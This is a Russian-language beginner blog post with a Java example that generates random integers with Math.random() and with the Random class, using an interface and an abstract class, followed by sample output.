	<input type="submit"  id="searchsubmit" />
</div>
</form></div>
	</div>
</div>

<div id="content" class="single">
	<div id="main">
	<p class="topicPath"><a href="https://it-rem.phpdev.one">Main</a> &gt; <a href="https://it-rem.phpdev.one/c/java" rel="category tag">Java</a> | <a href="https://it-rem.phpdev.one/c/java/java-labs" rel="category tag">Java labs</a> &gt; <span class="current">Случайные числа в Java</span></p>
	<div class="section entry" id="entry484">
			<div class="post">
                    <h1>Случайные числа в Java</h1>
                    <div class="singleinfo">
                        <div style="padding:4px 0; overflow:auto;">
                            <span class="dateinfo updated">21.04.2012</span>
                            <span class="catinfo"><a href="https://it-rem.phpdev.one/sluchaynyiy-chisla-v-java.html#respond">0 comments &raquo;</a></span>
                                                            <span class="views">Views: 4,415</span>
                                                    </div>
                    </div>
                <div class="entry"><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-396" src="https://it-rem.phpdev.one/wp-content/uploads/2012/04/jdk-6-update-13-1.gif.jpg" alt="" width="250" height="210" /></p>
<p>Тестирование генерации случайного <strong>int</strong>, двумя способами: с помощью класса <strong>Math</strong> и с помощью класса <strong>Random</strong>.</p>
<p><span id="more-484"></span></p>
<p>Собственно, ничего сложного, поэтому в пример я добавил еще работу с интерфейсами и абстрактными классами, вот пример:</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-69760a85405b2510930947" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

import java.util.Random;

public class Main {

	public static void main(String[] args) {

		RandomGeneratorInterface[] generators = new RandomGeneratorInterface[2];
		generators[0] = new RandomGeneratorWithMathClass();

		System.out.println( "Random generator version 1: " +
							generators[0].getTestResult(100, 1, 100)
		);

		generators[1] = new RandomGeneratorWithRandomClass();		

		System.out.println( "Random generator version 2: " +
				generators[1].getTestResult(100, 1, 100)
		);

	}

}

interface RandomGeneratorInterface {
	int getRandInt(int from, int to);
	String getTestResult(int n, int from, int to);
}

abstract class RandomGenerator implements RandomGeneratorInterface
{
	abstract public int getRandInt(int from, int to);
	public String getTestResult(int n, int from, int to)
	{
		StringBuilder sb = new StringBuilder();
		for (int i=0; i&lt;10; i++)
		{
			int r = getRandInt(from, to);
			sb.append( ((r&lt;10)?"0":"") + r +" " );
		}
		return sb.toString();
	}
}

class RandomGeneratorWithMathClass extends RandomGenerator {
	@Override
	public int getRandInt(int from, int to)
	{
		return from + (int) ( Math.random()*to );
	}
}

class RandomGeneratorWithRandomClass extends RandomGenerator {
	@Override
	public int getRandInt(int from, int to)
	{
		return from + (new Random()).nextInt(to);
	}
}
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-24">24</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-25">25</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-26">26</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-27">27</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-28">28</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-29">29</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-30">30</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-31">31</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-32">32</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-33">33</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-34">34</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-35">35</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-36">36</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-37">37</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-38">38</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-39">39</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-40">40</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-41">41</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-42">42</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-43">43</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-44">44</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-45">45</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-46">46</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-47">47</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-48">48</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-49">49</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-50">50</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-51">51</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-52">52</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-53">53</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-54">54</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-55">55</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-56">56</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-57">57</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-58">58</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-59">59</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405b2510930947-60">60</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-2"><span class="crayon-e">import </span><span class="crayon-v">java</span><span class="crayon-sy">.</span><span class="crayon-v">util</span><span class="crayon-sy">.</span><span class="crayon-v">Random</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-3">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-4"><span class="crayon-m">public</span><span class="crayon-h"> </span><span class="crayon-t">class</span><span class="crayon-h"> </span><span class="crayon-e">Main</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-5">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-6"><span class="crayon-h">	</span><span class="crayon-m">public</span><span class="crayon-h"> </span><span class="crayon-m">static</span><span class="crayon-h"> </span><span class="crayon-t">void</span><span class="crayon-h"> </span><span class="crayon-e">main</span><span class="crayon-sy">(</span><span class="crayon-t">String</span><span class="crayon-sy">[</span><span class="crayon-sy">]</span><span class="crayon-h"> </span><span class="crayon-v">args</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-7">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-8"><span class="crayon-h">		</span><span class="crayon-v">RandomGeneratorInterface</span><span class="crayon-sy">[</span><span class="crayon-sy">]</span><span class="crayon-h"> </span><span class="crayon-v">generators</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-r">new</span><span class="crayon-h"> </span><span class="crayon-v">RandomGeneratorInterface</span><span class="crayon-sy">[</span><span class="crayon-cn">2</span><span class="crayon-sy">]</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-9"><span class="crayon-h">		</span><span class="crayon-v">generators</span><span class="crayon-sy">[</span><span class="crayon-cn">0</span><span class="crayon-sy">]</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-r">new</span><span class="crayon-h"> </span><span class="crayon-e">RandomGeneratorWithMathClass</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-10">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-11"><span class="crayon-h">		</span><span class="crayon-v">System</span><span class="crayon-sy">.</span><span class="crayon-v">out</span><span class="crayon-sy">.</span><span class="crayon-e">println</span><span class="crayon-sy">(</span><span class="crayon-h"> </span><span class="crayon-s">"Random generator version 1: "</span><span class="crayon-h"> </span><span class="crayon-o">+</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-12"><span class="crayon-h">							</span><span class="crayon-v">generators</span><span class="crayon-sy">[</span><span class="crayon-cn">0</span><span class="crayon-sy">]</span><span class="crayon-sy">.</span><span class="crayon-e">getTestResult</span><span class="crayon-sy">(</span><span class="crayon-cn">100</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">1</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">100</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-13"><span class="crayon-h">		</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-14">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-15"><span class="crayon-h">		</span><span class="crayon-v">generators</span><span class="crayon-sy">[</span><span class="crayon-cn">1</span><span class="crayon-sy">]</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-r">new</span><span class="crayon-h"> </span><span class="crayon-e">RandomGeneratorWithRandomClass</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span><span class="crayon-h">		</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-16">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-17"><span class="crayon-h">		</span><span class="crayon-v">System</span><span class="crayon-sy">.</span><span class="crayon-v">out</span><span class="crayon-sy">.</span><span class="crayon-e">println</span><span class="crayon-sy">(</span><span class="crayon-h"> </span><span class="crayon-s">"Random generator version 2: "</span><span class="crayon-h"> </span><span class="crayon-o">+</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-18"><span class="crayon-h">				</span><span class="crayon-v">generators</span><span class="crayon-sy">[</span><span class="crayon-cn">1</span><span class="crayon-sy">]</span><span class="crayon-sy">.</span><span class="crayon-e">getTestResult</span><span class="crayon-sy">(</span><span class="crayon-cn">100</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">1</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">100</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-19"><span class="crayon-h">		</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-20">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-21"><span class="crayon-h">	</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-22">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-23"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-24">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-25"><span class="crayon-t">interface</span><span class="crayon-h"> </span><span class="crayon-e">RandomGeneratorInterface</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-26"><span class="crayon-h">	</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-e">getRandInt</span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-27"><span class="crayon-h">	</span><span class="crayon-t">String</span><span class="crayon-h"> </span><span class="crayon-e">getTestResult</span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">n</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-28"><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-29">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-30"><span class="crayon-m">abstract</span><span class="crayon-h"> </span><span class="crayon-t">class</span><span class="crayon-h"> </span><span class="crayon-e">RandomGenerator</span><span class="crayon-h"> </span><span class="crayon-r">implements</span><span class="crayon-h"> </span><span class="crayon-e">RandomGeneratorInterface</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-31"><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-32"><span class="crayon-h">	</span><span class="crayon-m">abstract</span><span class="crayon-h"> </span><span class="crayon-m">public</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-e">getRandInt</span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-33"><span class="crayon-h">	</span><span class="crayon-m">public</span><span class="crayon-h"> </span><span class="crayon-t">String</span><span class="crayon-h"> </span><span class="crayon-e">getTestResult</span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">n</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-34"><span class="crayon-h">	</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-35"><span class="crayon-h">		</span><span class="crayon-e">StringBuilder </span><span class="crayon-v">sb</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-r">new</span><span class="crayon-h"> </span><span class="crayon-e">StringBuilder</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-36"><span class="crayon-h">		</span><span class="crayon-st">for</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">i</span><span class="crayon-o">=</span><span class="crayon-cn">0</span><span class="crayon-sy">;</span><span class="crayon-h"> </span><span class="crayon-v">i</span><span class="crayon-o">&lt;</span><span class="crayon-cn">10</span><span class="crayon-sy">;</span><span class="crayon-h"> </span><span class="crayon-v">i</span><span class="crayon-o">++</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-37"><span class="crayon-h">		</span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-38"><span class="crayon-h">			</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">r</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">getRandInt</span><span class="crayon-sy">(</span><span class="crayon-v">from</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-39"><span class="crayon-h">			</span><span class="crayon-v">sb</span><span class="crayon-sy">.</span><span class="crayon-e">append</span><span class="crayon-sy">(</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-sy">(</span><span class="crayon-v">r</span><span class="crayon-o">&lt;</span><span class="crayon-cn">10</span><span class="crayon-sy">)</span><span class="crayon-sy">?</span><span class="crayon-s">"0"</span><span class="crayon-o">:</span><span class="crayon-s">""</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">+</span><span class="crayon-h"> </span><span class="crayon-v">r</span><span class="crayon-h"> </span><span class="crayon-o">+</span><span class="crayon-s">" "</span><span class="crayon-h"> </span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-40"><span class="crayon-h">		</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-41"><span class="crayon-h">		</span><span class="crayon-st">return</span><span class="crayon-h"> </span><span class="crayon-v">sb</span><span class="crayon-sy">.</span><span class="crayon-e">toString</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-42"><span class="crayon-h">	</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-43"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-44">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-45"><span class="crayon-t">class</span><span class="crayon-h"> </span><span class="crayon-e">RandomGeneratorWithMathClass</span><span class="crayon-h"> </span><span class="crayon-r">extends</span><span class="crayon-h"> </span><span class="crayon-e">RandomGenerator</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-46"><span class="crayon-h">	</span><span class="crayon-sy">@</span><span class="crayon-e">Override</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-47"><span class="crayon-e">	</span><span class="crayon-m">public</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-e">getRandInt</span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-48"><span class="crayon-h">	</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-49"><span class="crayon-h">		</span><span class="crayon-st">return</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-h"> </span><span class="crayon-o">+</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-h"> </span><span class="crayon-v">Math</span><span class="crayon-sy">.</span><span class="crayon-e">random</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-o">*</span><span class="crayon-st">to</span><span class="crayon-h"> </span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-50"><span class="crayon-h">	</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-51"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-52">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-53"><span class="crayon-t">class</span><span class="crayon-h"> </span><span class="crayon-e">RandomGeneratorWithRandomClass</span><span class="crayon-h"> </span><span class="crayon-r">extends</span><span class="crayon-h"> </span><span class="crayon-e">RandomGenerator</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-54"><span class="crayon-h">	</span><span class="crayon-sy">@</span><span class="crayon-e">Override</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-55"><span class="crayon-e">	</span><span class="crayon-m">public</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-e">getRandInt</span><span class="crayon-sy">(</span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-t">int</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-56"><span class="crayon-h">	</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-57"><span class="crayon-h">		</span><span class="crayon-st">return</span><span class="crayon-h"> </span><span class="crayon-v">from</span><span class="crayon-h"> </span><span class="crayon-o">+</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-r">new</span><span class="crayon-h"> </span><span class="crayon-e">Random</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-sy">.</span><span class="crayon-e">nextInt</span><span class="crayon-sy">(</span><span class="crayon-st">to</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-58"><span class="crayon-h">	</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-59"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405b2510930947-60">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0080 seconds] -->
<p>Результат работы:</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-69760a85405c5161435683" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

Random generator version 1: 50 23 49 07 49 08 25 62 97 23
Random generator version 2: 05 21 05 80 55 92 73 33 07 30
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405c5161435683-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405c5161435683-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69760a85405c5161435683-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69760a85405c5161435683-4">4</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405c5161435683-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69760a85405c5161435683-2"><span class="crayon-e">Random </span><span class="crayon-e">generator </span><span class="crayon-i">version</span><span class="crayon-h"> </span><span class="crayon-cn">1</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-cn">50</span><span class="crayon-h"> </span><span class="crayon-cn">23</span><span class="crayon-h"> </span><span class="crayon-cn">49</span><span class="crayon-h"> </span><span class="crayon-cn">07</span><span class="crayon-h"> </span><span class="crayon-cn">49</span><span class="crayon-h"> </span><span class="crayon-cn">08</span><span class="crayon-h"> </span><span class="crayon-cn">25</span><span class="crayon-h"> </span><span class="crayon-cn">62</span><span class="crayon-h"> </span><span class="crayon-cn">97</span><span class="crayon-h"> </span><span class="crayon-cn">23</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69760a85405c5161435683-3"><span class="crayon-e">Random </span><span class="crayon-e">generator </span><span class="crayon-i">version</span><span class="crayon-h"> </span><span class="crayon-cn">2</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-cn">05</span><span class="crayon-h"> </span><span class="crayon-cn">21</span><span class="crayon-h"> </span><span class="crayon-cn">05</span><span class="crayon-h"> </span><span class="crayon-cn">80</span><span class="crayon-h"> </span><span class="crayon-cn">55</span><span 